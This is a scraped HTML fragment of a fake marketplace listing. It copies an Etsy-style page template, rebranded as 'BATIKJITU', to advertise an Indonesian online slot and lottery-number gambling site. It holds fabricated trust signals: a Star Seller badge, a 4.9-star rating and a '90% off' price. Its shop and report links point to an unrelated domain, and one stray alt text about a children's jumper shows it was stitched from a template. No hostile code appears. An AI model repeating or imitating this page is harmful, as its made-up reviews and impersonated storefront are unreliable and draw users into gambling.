                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="3"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="4"
                        data-image-id="6354386589"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 4"
                            
                            data-delay-src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-delay-srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="4"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="5"
                        data-image-id="6285298756"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="name yarn jumper for kids"
                            
                            data-delay-src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-delay-srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="5"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="6"
                        data-image-id="6430051759"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 6"
                            
                            data-delay-src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-delay-srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="6"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-imagedata-index="7"data-image-id="7056312285"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 7"data-delay-src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-delay-srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="7"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="8"
                        data-image-id="6332997945"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 8"
                            
                            data-delay-src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-delay-srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="8"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="9"
                        data-image-id="6722497805"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 9"
                            
                            data-delay-src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-delay-srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="9"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="10"
                        data-image-id="6356157787"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 10"
                            
                            data-delay-src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-delay-srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="10"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                        />
                    </li>
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                     data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>
            <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10"
            data-thumbnail-container>
                        <ul
                            data-image-overlay-thumbnail-list
                            class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start"
                        >
                                <li
                                    data-index="0"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6845617078"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 1"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                    />
                                </li>
                                    <li
                                        data-index="1"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="listing-video-1"
                                        data-listing-video="true"
                                    >
                                        <div class="wt-position-relative wt-height-full">
                                            <img class="wt-skeleton-ui"
                                                data-carousel-thumbnail-image
                                                src=""
                                                data-src-delay="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                            />

                                            <div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                            </div></div>
                                    </li>
                                <li
                                    data-index="2"class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"tabindex="0"
                                    data-image-id="6354031418"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 2"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                    />
                                </li>
                                <li
                                    data-index="3"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6402117407"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 3"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                    />
                                </li>
                                <li
                                    data-index="4"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6354386589"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 4"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                    />
                                </li>
                                <li
                                    data-index="5"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6285298756"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="name yarn jumper for kids"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                    />
                                </li>
                                <li
                                    data-index="6"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6430051759"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 6"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                    />
                                </li>
                                <li
                                    data-index="7"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="7056312285"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 7"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                    />
                                </li>
                                <li
                                    data-index="8"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6332997945"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 8"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                    />
                                </li>
                                <li
                                    data-index="9"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6722497805"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 9"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                    />
                                </li>
                                <li
                                    data-index="10"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6356157787"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 10"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                    />
                                </li>
                        </ul>
            </div>
    </div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <a class="wt-text-link wt-text-link-underline" href="https://marilina.pt/produtos-marilina">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to BATIKJITU
    </a>
    </div><div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div data-report-item-form-container class="wt-display-none">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
    </div>
    <form data-report-item-form
          action="/add_report.php"
          method="post"><div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element"
                        id="report-item-choices"
                        data-report-item-choices>
                    <optgroup>
                        <option value="default">Pilih alasan…</option>
                        <option value="order-problem">Ada masalah dengan pesanan saya</option>
                        <option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
                        <option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan BATIKJITU</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Pilih alasan…</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
                <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke BATIKJITU dengan membuka kasus.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Laporkan masalah dengan pesanan
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
                <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href='/legal/ip' target='_blank'>Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        Lihat daftar barang dan bahan terlarang
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Baca kebijakan konten dewasa kami
                    </a>
                </div>
                <div data-report-reason class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="not_handmade_vintage_or_craft"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_not_handmade_vintage_or_craft"
                                        name="flag_type_mnemonic"
                                        value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="pornographic"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_pornographic"
                                        name="flag_type_mnemonic"
                                        value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">Itu pornografi</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="hate_speech_or_harassment"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_hate_speech_or_harassment"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="minor_safety"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_minor_safety"
                                        name="flag_type_mnemonic"
                                        value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <inputdata-report-reason-input
                                        data-flag-name="violence_or_self_harm"
                                        type="radio"class="wt-radio"
                                        id="flag_violence_or_self_harm"name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
                            </div><div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="dangerous_or_hazardous"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_dangerous_or_hazardous"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_law"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_law"
                                        name="flag_type_mnemonic"
                                        value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
                            </div><div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_not_listed_policy"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_not_listed_policy"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
                <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Pastikan untuk menambahkan lebih banyak rincian.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
                </div>
            </div>
        </div>
        <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
        </div>
        <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
            <input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf" />
            <input type="hidden"
                   name="target_id"
                   value="4302118744"/>
            <input type="hidden"
                   name="target_type"
                   value="listing"/>
            <input type='hidden'
                   name='send_report'
                   value='true'/>
            <input type='hidden'
                   name='ref'
                   value="unknown"/>
            <input type='hidden'
                   name='platform'
                   value="web"/>
            <input type='hidden'
                   name='search_query'
                   value=""/>
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button type="button"
                        class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button type="button"
                        class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button type="submit"
                        class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div>
                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="BATIKJITU-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"BATIKJITU\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":4302118744,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformBATIKJITUApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":4302118744,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
   
>BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat</p>
</div>
            </div><div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            "
        >
        <span class="wt-screen-reader-only">Harga:</span>
        Rp 2,000+
    </p>
        <p class="wt-text-caption wt-sem-text-secondary">
            <span class="wt-screen-reader-only">Normal:</span>
            <span class="wt-text-strikethrough  ">
                Rp 200,000+
            </span>
        </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

</div>
</div>
                                <div class="wt-ml-xs-2">
                                    <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
        <strong>90% off</strong>

</span>
                                </div>
        </div>
                <div class="wt-mb-xs-1  ">
                        <div id="sale-ending-soon-countdown">
    <p class="wt-text-title-01 wt-sem-text-monetary-value"
        data-24-hour-sale-wrapper>Made By SITUS BATIKJITU Official
    </p>
</div>
                    
                </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Syarat dan ketentuan (berlaku)
        </div>
</div>
        
        
            <div class="wt-mt-xs-1 wt-mb-xs-1">
                <h1 data-buy-box-listing-title="true"
    tabindex="0"
    class="wt-line-height-tight wt-break-word wt-text-body"
>
    batikjitu kini menyediakan situd login slot serta colok jitu wd secepat kilat wd berapapun kami bayarkan
</h1>
            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://marilina.pt/produtos-marilina" class="wt-text-link-no-underline wt-sem-text-primary">
        BATIKJITU
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="4.8554" />
    <input type="hidden" name="rating" value="4.8554" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
